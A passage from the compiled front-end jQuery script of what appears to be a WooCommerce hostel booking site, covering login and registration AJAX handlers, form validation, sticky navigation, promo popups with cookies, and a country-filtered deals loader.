          emailValidation.html("Email address:").css("color", "#212529");
        } else {
          emailValidation.html("Email address: Invalid Email").css("color", "red");
          //$('.shop_table tfoot, .place-order #place_order').addClass('disabled');
          $('.shop_table tfoot, .place-order #place_order').removeClass('disabled');
        }
      });
      var linkto = GetQueryParamsValue($(location).attr('href'));
      if (linkto.linkto) {
        $('html, body').animate({
          scrollTop: $('#pills-tab').position().top - 100
        }, 'slow');
        $('.nav-pills a[href="#cheat-3"]').tab('show');
      }

      // Get the link
      var linkToCopy = $("#copyLink").attr("href");

      // Attach click event to the image
      $("#imageCopyLink").click(function (e) {
        // Create a temporary input element
        var tempInput = $("<input>");

        // Append it to the body
        $("body").append(tempInput);

        // Set its value to the link
        tempInput.val(linkToCopy).select();

        // Copy the link to the clipboard
        document.execCommand("copy");

        // Remove the temporary input element
        tempInput.remove();

        // Optionally, provide some feedback to the user
        alert("Link copied to clipboard!");
        e.preventDefault();
      });
      $('.stars').each(function () {
        var score = $(this).data('score');
        $(this).css('--rating', score / 5);
      });
    });

    // login form validaton
    $(document).on('submit', '#loginform', function (event) {
      var username = $('#loginform #user_login').val();
      var password = $('#loginform #user_pass').val();
      if (username.length === 0) {
        $('#loginform #user_login').parents('p').addClass('warning');
        return false;
      } else {
        $('#loginform #user_login').parents('p').removeClass('warning');
      }
      event.preventDefault();
      wp.ajax.post({
        action: 'mdcheck_login_details',
        username: username,
        password: password
      }).done(function (response) {
        if (response == 1) {
          event.currentTarget.submit();
        } else if (response == 3) {
          top.location.href = '/my-account/lost-password';
        } else {
          $('.popup-login-wrapper span.warning').addClass('active');
          $('.popup-login-wrapper span.warning').show();
          $('.popup-login-wrapper span.warning.active').fadeOut(5000);
          event.preventDefault();
        }
      });
    });
    $('.woocommerce-ResetPassword-email .woocommerce-Button').click(function () {
      var email = $('.woocommerce-ResetPassword-email #user_login').val();
      if (email.length === 0) {
        $('.woocommerce-ResetPassword-email #user_login').parents('p').addClass('warning');
        return false;
      } else {
        $('.woocommerce-ResetPassword-email #user_login').parents('p').removeClass('warning');
      }
      if (IsEmail(email) == false) {
        $('.woocommerce-ResetPassword-email #user_login').parents('p').addClass('warning');
        return false;
      } else {
        $('.woocommerce-ResetPassword-email #user_login').parents('p').removeClass('warning');
      }
      wp.ajax.post({
        action: 'check_lost_password',
        email: email
      }).done(function (response) {
        if (response == 1) {
          $('#woocommerce-ResetPassword').submit();
        } else {
          $('.woocommerce-ResetPassword-email span.warning').addClass('active');
          return false;
        }
      });
      return false;
    });

    // header sticky
    function header_sticky() {
      var scroll = $(window).scrollTop();
      var $topbar = $('.site-header').outerHeight();
      var as = $('.site-header').outerHeight() + 5;
      var advisory = $('.travel-advisory').outerHeight();
      var height = $(window).innerHeight();
      var aa = as + advisory;
      if (scroll) {
        $('.site-header').addClass('active');
        $('.site-header').addClass('smally');
        $('.site-header').addClass('sticky-top');
        $('.sitenav-mobile').css({
          'margin-top': as + 'px',
          'height': height - as + 'px'
        });
        $('.sitenav-mobile').addClass("sticky-top");
        $('.cart-information').addClass('sticky-enable');
        $('.site-header').show();
        if (scroll > $topbar * 2) {
          $('.site-header').addClass('smally');
        }
      } else {
        $('.site-header').removeClass('active smally sticky-top');
        $('.cart-information').removeClass('sticky-enable');
        $('.sitenav-mobile').css({
          'margin-top': aa + 'px',
          'height': height - aa + 'px'
        });
        $('.sitenav-mobile').css("height", 'calc(100% - ' + aa + ')');
        $('.sitenav-mobile').removeClass("sticky-top");
      }
    }
    $(window).scroll(header_sticky);
    $(window).on("load", function () {
      setTimeout(function () {
        header_sticky();
      }, 100);
      $('input[name="guest_email"]').attr('name', 'guest_email[]');
      $('#guest_email_field').append('<p>Booking with friends? Add additional email <i id="add-guest-email" class="fa-solid fa-circle-plus"></i></p>');

      // console.clear();
    });

    $(window).on("resize", function () {
      header_sticky();
    });

    // intersect
    if ($('#esg-links').length) {
      $(document).on('scroll', function () {
        if ($(this).scrollTop() >= $('#esg-links').position().top) {
          $('#esg-links').addClass('sticky-nav');
        }
        if ($(this).scrollTop() <= 350) {
          $('#esg-links').removeClass('sticky-nav');
        }
      });
    }
    if ($('#mobile-list-country').length) {
      $(document).on('scroll', function () {
        if ($(this).scrollTop() >= $('#mobile-list-country').position().top) {
          $('#mobile-list-country').addClass('sticky-nav');
        }
        if ($(this).scrollTop() <= 350) {
          $('#mobile-list-country').removeClass('sticky-nav');
        }
      });
    }
    if ($('#mnavscroll').length) {
      $(document).on('scroll', function () {
        if ($(this).scrollTop() >= $('#mnavscroll').position().top) {
          $('#mnavscroll').addClass('sticky-nav');
        }
        if ($(this).scrollTop() <= 350) {
          $('#mnavscroll').removeClass('sticky-nav');
        }
      });
    }

    // burger menu
    $('.burger-menu#menu').click(function () {
      $('body').toggleClass('sitenav-mobile-active');
      if ($('body').hasClass('sitenav-mobile-active')) {
        $('body').css('overflow', 'hidden');
        $('.layout-backdrop').attr('aria-hidden', 'false');
      } else {
        $('body').css('overflow', 'auto');
        $('.layout-backdrop').attr('aria-hidden', 'true');
      }
      $('#sitenav-mobile').toggleClass('open');
      $('#sitenav-mobile').removeClass('expand');
    });
    $('.layout-backdrop').click(function () {
      var $backdrop = $('.layout-backdrop');
      $backdrop.attr('aria-hidden', $backdrop.attr('aria-hidden') == 'false' ? 'true' : 'false');
      $('body').removeClass('sitenav-mobile-active');
      $('body').css('overflow', 'auto');
      $('#sitenav-mobile').removeClass('open');
      $('#sitenav-mobile').removeClass('expand');
      $('.booking-counntry-search').removeClass("active");
    });

    // menu active
    $('#sitenav-mobile li a').click(function () {
      $("#sitenav-mobile li").removeClass("active");
      $(this).parent().addClass("active");
    });
    $(document).on('click', '.not-clickable .menu > .has-sub > a', function (event) {
      event.preventDefault();
      event.stopPropagation();
    });
    $(document).ready(function () {
      // Smooth scrolling
      $('li.scroll a, .partners-page a.partner-btn, .auto-scroll').on('click', function (e) {
        e.preventDefault();
        var url = $('body').find($(this).attr('href')).offset().top - 81;
        var posSticky = $('.pos-sticky');
        var elements = $(this).attr('href');
        if ($(elements) && posSticky.length) {
          $('html, body').animate({
            scrollTop: url - posSticky.outerHeight()
          }, 900, 'swing');
        } else {
          $('html, body').animate({
            scrollTop: url
          }, 900, 'swing');
        }
        $(this).parent().addClass('active');
        $(this).parent().siblings().removeClass('active');
        var selected = $(this).attr('value');
        if (selected == 'getting-here') {
          $('.nav-pills a[href="#cheat-3"]').tab('show');
        }
        return false;
      });
      var input = document.querySelector("#phone");
      var iti = window.intlTelInput(input, {
        initialCountry: "auto",
        geoIpLookup: function geoIpLookup(success, failure) {
          $.get("https://ipinfo.io", function () {}, "jsonp").always(function (resp) {
            var countryCode = resp && resp.country ? resp.country : "us";
            success(countryCode);
          });
        },
        utilsScript: "https://cdnjs.cloudflare.com/ajax/libs/intl-tel-input/17.0.8/js/utils.js" // just for formatting/placeholders etc
      });

      input.addEventListener('countrychange', function (e) {
        // Auto-generate the country code when the country is changed
        $('#phone').val('');
        var countryData = iti.getSelectedCountryData();
        $('#phone').val('+' + countryData.dialCode + ' ' + $('#phone').val());
      });
      $('#woocommerce-form-register').on('submit', function (e) {
        e.preventDefault();
        var nonce = $('#woocommerce-register-nonce').val();
        var email = $('#reg_email').val();
        var password = $('#reg_password').val();
        var billing_first_name = $('#reg_billing_first_name').val();
        var billing_last_name = $('#reg_billing_last_name').val();
        var birthday_field = $('#birthday_field').val();
        var billing_country = $('#billing_country').val();
        var billing_currency = $('#reg_billing_currency').val();
        var billing_phone = $('#phone').val();
        var formData = {
          action: 'mm_register_user',
          nonce: nonce,
          email: email,
          password: password,
          billing_first_name: billing_first_name,
          billing_last_name: billing_last_name,
          birthday_field: birthday_field,
          billing_country: billing_country,
          billing_currency: billing_currency,
          billing_phone: billing_phone
        };
        wp.ajax.post(formData).done(function (response) {
          if (response) {
            $('.full-experience, .welcome-message').slideToggle("slow");
            $('.deets-text').hide();
            window.location.href = response.redirect;
          }
        }).fail(function (response) {
          alert(response.data);
        });
      });
    });
    $(document).on('click', '.shop_table a#more-order-detais', function () {
      $('.shop_table tbody').slideToggle('fast', function () {
        if ($(this).is(':visible')) $(this).css('display', 'block');
        $(this).closest('table').toggleClass('active');
        $(".shop_table a#more-order-detais").toggleClass('active', $(this).is(':visible'));
        return false;
      });
    });
    $(document).on('click', '#cart-information a#more-order-detais', function () {
      var nprice = $("p#total-price").attr("total");
      $(this).toggleClass('active');
      $("#cart-information").toggleClass('active');
      $('#cart-information .item-book.check-in').remove();
      $('#cart-information .item-book.check-out').remove();
      $('#cart-information .item-book').slideToggle('fast', function () {
        if ($(this).is(':visible'))
          // $(this).css('display', 'block');
          $('#cart-information .item-book.promo').css('display', 'flex');
        $('#cart-information .item-book.check-in').css('display', 'none');
        $('#cart-information .item-book.check-out').css('display', 'none');
        if (nprice != undefined) {
          $("#cart-information").addClass("active-total");
        } else {
          $("#cart-information").removeClass("active-total");
        }
        return false;
      });
    });

    // Smooth scrolling
    $('.esg-links li.esg a, .talent-header a').click(function (e) {
      e.preventDefault();
      var url = $('body').find($(this).attr('href')).offset().top - 120;
      $('html, body').animate({
        scrollTop: url
      }, 1000);
      return false;
    });
    $(document).on('click', '.card-expss', function (e) {
      var id = $(this).attr("data");
      var index = $(this).attr("index");
      $(".skeleton-2").show();
      $('#experiences-modal .card-content').remove();
      wp.ajax.post({
        action: 'destination_selected',
        id: id,
        index: index
      }).done(function (response) {
        $('#experiences-modal-content').html(response);
        $(".skeleton-2").hide();
      });
    });
    $(document).on('click', 'a#change-woo-image', function () {
      $("#form-row-pic").toggle();
    });
    $('.dropdown-menu a.dropdown-toggle').on('click', function (e) {
      if (!$(this).next().hasClass('show')) {
        $(this).parents('.dropdown-menu').first().find('.show').removeClass('show');
      }
      var $subMenu = $(this).next('.dropdown-menu');
      $subMenu.toggleClass('show');
      $(this).parents('li.nav-item.dropdown.show').on('hidden.bs.dropdown', function (e) {
        $('.dropdown-submenu .show').removeClass('show');
      });
      return false;
    });

    //// added 20.10.2022 /////

    $('.dropdown-toggle').click(function () {
      var sitenav = $('.sitenav-mobile');
      sitenav.removeClass('expand');
    });
    $('.sub-expand .dropdown-toggle').click(function () {
      var myParent = $(this).parent('.sub-expand');
      var sitenav = $('.sitenav-mobile');
      if (myParent.hasClass('show')) {
        sitenav.removeClass('expand');
      } else {
        sitenav.addClass('expand');
      }
    });
    $(document).on('click', '#book-now-mobile', function (e) {
      if ($(this).hasClass('active')) ; else {
        return false;
      }
    });

    // validation
    function IsEmail(email) {
      var regex = /^([a-zA-Z0-9_\.\-\+])+\@(([a-zA-Z0-9\-])+\.)+([a-zA-Z0-9]{2,4})+$/;
      if (!regex.test(email)) {
        return false;
      } else {
        return true;
      }
    }
    var createCookie = function createCookie(name, value, days) {
      var expires;
      if (days) {
        var date = new Date();
        date.setTime(date.getTime() + days * 24 * 60 * 60 * 1000);
        expires = "; expires=" + date.toGMTString();
      } else {
        expires = "";
      }
      document.cookie = name + "=" + value + expires + "; path=/";
    };
    function getCookie(c_name) {
      if (document.cookie.length > 0) {
        var c_start = document.cookie.indexOf(c_name + "=");
        if (c_start != -1) {
          c_start = c_start + c_name.length + 1;
          var c_end = document.cookie.indexOf(";", c_start);
          if (c_end == -1) {
            c_end = document.cookie.length;
          }
          return unescape(document.cookie.substring(c_start, c_end));
        }
      }
      return "";
    }
    $(document).ready(function () {
      var is_close = false;
      $(window).scroll(function () {
        if (is_close) return;
        var y = $(this).scrollTop();
        var height = $('section.banner').outerHeight();
        if (y > height) {
          $('.cta-banner').slideDown();
        } else {
          $('.cta-banner').slideUp();
        }
      });
      $('.close-cta-popup').on('click', function () {
        $('.cta-banner').fadeOut();
        is_close = true;
      });
      $(document).on('click', function (e) {
        var container = $(".cta-banner");
        if (!container.is(e.target) && container.has(e.target).length === 0) {
          container.fadeOut();
          is_close = true;
        }
      });
      $('.price-content .btn').on('click', function () {
        $(this).addClass('loading');
        $(this).append('<span class="spinner-border"></span>');
      });

      // back page
      $(window).on('pagehide', function () {
        // Remove the class when back button is clicked
        $('.price-content .btn').removeClass('loading');
        $('.price-content .btn .spinner-border').remove();
      });
      var title = $('h1.entry-title').text();
      $('p.ez-toc-title').text(title);
      $('.accordion .card .card-header').on('click', function () {
        $('.accordion .card').removeClass('active');
        if (jQuery(this).parent().find('.show').length === 0) {
          jQuery(this).parent().addClass('active');
        }
      });
      $('.woocommerce-edit-account .datepicker').datepicker();
      $("form.edit-account :input").each(function () {
        $(this).change(function () {
          $(this).closest('form').find(':submit').prop('disabled', false);
        });
      });
      $('.safetywing-price-widget').css('display', '');
      $('.login-password').append('<span class="show-password-input"></span>');
      $(document).on('click', '.login-password .show-password-input', function () {
        // if ($(this).hasClass('display-password')) {
        //   $(this).removeClass('display-password');
        // } else {
        //   $(this).addClass('display-password');
        // }
        // if ($(this).hasClass('display-password')) {
        //   $(this).siblings(['input[type="password"]']).prop('type', 'text');
        // } else {
        //   $(this).siblings('input[type="text"]').prop('type', 'password');
        // }

        var passwordField = $(this).siblings('.input');
        var fieldType = passwordField.attr('type');

        // Toggle password visibility
        if (fieldType === 'password') {
          passwordField.attr('type', 'text');
          $(this).removeClass('display-password');
          // $(this).removeClass('fa-eye').addClass('fa-eye-slash');
        } else {
          passwordField.attr('type', 'password');
          $(this).addClass('display-password');
          // $(this).removeClass('fa-eye-slash').addClass('fa-eye');
        }
      });

      setTimeout(function () {
        $('.woocommerce-message').fadeOut('fast');
      }, 5000);

      // App Download
      if (getCookie('AppDownload').length <= 0) {
        $('.app-download').slideDown("slow");
      }
      $('.close-app-download').on('click', function (e) {
        e.preventDefault();
        $('.app-download').slideUp("slow");
        createCookie('AppDownload', true, 1);
      });
      $('.app-download .btn').on('click', function () {
        $('.app-download').slideUp("slow");
        createCookie('AppDownload', true, 1);
      });

      // QR Code
      $('.qr-close').on('click', function () {
        $(".qr-code").removeClass('bounceInLeft');
        setTimeout(function () {
          $('.qr-code').hide();
          createCookie('QRcode', true, 1);
        }, 500);
        return false;
      });
      if (getCookie('QRcode').length != 0) {
        $('.qr-code').hide();
        $(".qr-code").removeClass('bounceInLeft');
      }

      // Birthday Promo
      $('.birthday-close').on('click', function () {
        $(".birthday-promo").removeClass('bounceInLeft');
        setTimeout(function () {
          $('.birthday-promo').hide();
          createCookie('birthdaypromo', true, 1);
        }, 500);
        return false;
      });
      if (getCookie('birthdaypromo').length != 0) {
        $('.birthday-promo').hide();
        $(".birthday-promo").removeClass('bounceInLeft');
      }

      // Madventure Navigation Filter
      $('.exp-nav .menu > .has-sub > a').click(function (event) {
        event.preventDefault();
      });

      // Backpackers Guide Navigation
      $('.sitenav .has-sub .arrow').click(function (event) {
        event.preventDefault();
        event.stopPropagation();
        $(this).closest('.navbar').addClass('top-index');
      });

      // Backpackers Guide Navigation click outside
      $(document).click(function (event) {
        if (!$(event.target).closest('.sitenav .has-sub .arrow').length) {
          $('.sitenav .has-sub .arrow').closest('.navbar').removeClass('top-index');
        }
      });
    });

    // auto scroll when click search booking
    $('.booking-search.revamp .item-check input, .booking-search.revamp .item-check .date, .card-destination .open-destination, .booking-search.revamp .places-item').click(function () {
      if (!$('.bookig-search-holder').hasClass('fixed')) {
        $('html, body').animate({
          scrollTop: 200
        }, 500, 'easeInOutQuart');
      }
    });

    // custom function
    function GetQueryParamsValue(url) {
      var paramArr = url.slice(url.indexOf('?') + 1).split('&');
      var params = {};
      paramArr.map(function (param) {
        var _param$split = param.split('='),
          key = _param$split[0],
          val = _param$split[1];
        params[key] = decodeURIComponent(val);
      });
      return params;
    }

    // On Modal Close

    $('.modal.faq').on('hidden.bs.modal', function () {
      $('.collapse').collapse('hide');
      $('.accordion .card').removeClass('active');
    });

    // deals country filter
    $('#deal-country-filter .country-filter li a#country').click(function (event) {
      var ids = $(this).attr("data").slice(0, -1);
      var prodids = $(this).attr("prodids").slice(0, -1);
      var pageid = $(this).attr("pageid");
      var active = document.querySelector('#deal-country-filter .country-filter li a.active');
      if (active) {
        active.classList.remove('active');
      }
      event.currentTarget.classList.add('active');
      $.ajax({
        type: "POST",
        url: madmonkey_tickets_options.ajaxurl,
        data: {
          action: 'deal_page_results',
          ids: ids,
          prodids: prodids,
          pageid: pageid
        },
        beforeSend: function beforeSend() {
          $('#section-promo-sliders .section').attr('style', 'visibility: hidden');
          $("#spinner-ajax").show();
        },
        complete: function complete() {
          $("#spinner-ajax").hide();
          $('#section-promo-sliders .section').attr('style', 'visibility: visible');
        },
        success: function success(response) {
          $('#section-promo-sliders').html(response);
          $('body').swipeBooking();
        },
        error: function error(XMLHttpRequest, textStatus, errorThrown) {
          console.log("Status: " + textStatus);
          console.log("Error: " + errorThrown);
        }
      });
    });

    // remove autoscroll to top on load
    $(window).on('beforeunload', function () {
      sessionStorage.removeItem("scrollPos");
    });
    $(window).scroll(function () {
      var scrollPos = document.querySelector("html").scrollTop;
      sessionStorage.setItem("scrollPos", scrollPos);
    });
    $(window).on('load', function () {
      var getscrollPos = sessionStorage.getItem("scrollPos");
      if (getscrollPos) {
        document.querySelector("html").scrollTop = getscrollPos;
        setTimeout(function () {
          sessionStorage.removeItem("scrollPos");
        }, 500);
      }
      $(function () {
        $('[data-toggle="tooltip"]').tooltip();
      });
    });
  })(jQuery);

}(jQuery));

//# sourceMappingURL=madmonkey-tickets.js.map
